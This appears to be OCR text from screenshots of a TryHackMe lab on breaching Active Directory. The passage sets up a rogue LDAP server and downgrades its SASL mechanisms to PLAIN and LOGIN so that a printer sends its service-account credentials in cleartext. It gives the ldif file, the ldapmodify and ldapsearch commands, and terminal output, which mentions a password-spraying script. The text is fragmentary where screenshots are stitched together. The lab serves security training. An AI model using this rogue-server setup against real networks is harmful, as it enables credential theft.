 Configuring slapd
Do you want the database to be removed when slapd is purged?
<Yes> <No>
Move old database files before a new one is created:
Configuring slapd
There are still files in /var/lib/ldap which will probably break the configuration process. If you enable this option, the maintainer scripts
will move the old database files out of the way before creating a new database.
Move old database?
<Yes> <No>
Before using the rogue LDAP server, we need to make it vulnerable by downgrading the supported authentication mechanisms. We want to ensure
that our LDAP server only supports PLAIN and LOGIN authentication methods. To do this, we need to create a new ldif file, called with the following
content:
olcSaslSecProps.ldif
#olcSaslSecProps.ldif
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcred
The file has the following properties:
• olcSaslSecProps: Specifies the SASL security properties
• noanonymous: Disables mechanisms that support anonymous login
• minssf: Specifies the minimum acceptable security strength with 0, meaning no protection.
Now we can use the ldif file to patch our LDAP server using the following:
sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart
We can verify that our rogue LDAP server's configuration has been applied using the following command:
LDAP search to verify supported authentication mechanisms
[thm@thm]$ ldapsearch -H ldap:// -x -LLL -s base -b "" supportedSASLMechanisms
dn:
supportedSASLMechanisms: PLAIN
supportedSASLMechanisms: LOGIN
printer.za.tryhackme.com/settings
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Printer Settings
LDAP Settings
Username: svcLDAP
root@ip-10-10-4-95: ~/Rooms/BreachingAD/task3
File Edit View Search Terminal Tabs Help
root@ip-10-10-4-95: ~/Rooms/BreachingAD/task3 root@ip-10-10-4-95: ~
Saving current slapd configuration to /var/backups/slapd-2.4.45+dfsg-1ubuntu1.10...
Unpacking slapd (2.4.45+dfsg-1ubuntu1.11) over (2.4.45+dfsg-1ubuntu1.10) ...
Preparing to unpack .../libldap-2.4-2_2.4.45+dfsg-1ubuntu1.11_amd64.deb ...
Unpacking libldap-2.4-2:amd64 (2.4.45+dfsg-1ubuntu1.11) over (2.4.45+dfsg-1ubuntu1.10) ...
Setting up libldap-common (2.4.45+dfsg-1ubuntu1.11) ...
Setting up libldap-2.4-2:amd64 (2.4.45+dfsg-1ubuntu1.11) ...
Setting up slapd (2.4.45+dfsg-1ubuntu1.11) ...
Backing up /etc/ldap/slapd.d in /var/backups/slapd-2.4.45+dfsg-1ubuntu1.10... done.
Setting up ldap-utils (2.4.45+dfsg-1ubuntu1.11) ...
Processing triggers for systemd (237-3ubuntu10.42) ...
Processing triggers for man-db (2.8.3-2ubuntu0.1) ...
Processing triggers for ufw (0.36-0ubuntu0.18.04.1) ...
Processing triggers for ureadahead (0.100.0-21) ...
Processing triggers for libc-bin (2.27-3ubuntu1.2) ...
slapd.service is not a native service, redirecting to systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable slapd
root@ip-10-10-4-95:~/Rooms/BreachingAD/task3# sudo dpkg-reconfigure -p low slapd
Backing up /etc/ldap/slapd.d in /var/backups/slapd-2.4.45+dfsg-1ubuntu1.11... done.
Moving old database directory to /var/backups:
- directory unknown... done.
Creating initial configuration... done.
Creating LDAP directory... done.
root@ip-10-10-4-95:~/Rooms/BreachingAD/task3# nano olcSaslSecProps
root@ip-10-10-4-95:~/Rooms/BreachingAD/task3# ls
ntlm_passwordspray.py olcSaslSecProps.ldif passwordsprayer.zip usernames.txt
root@ip-10-10-4-95:~/Rooms/BreachingAD/task3# sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo servic
e slapd restart
SASL/EXTERNAL authentication started
SASL username: gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth
SASL SSF: 0
modifying entry "cn=config"
root@ip-10-10-4-95:~/Rooms/BreachingAD/task3# verify that LDAP server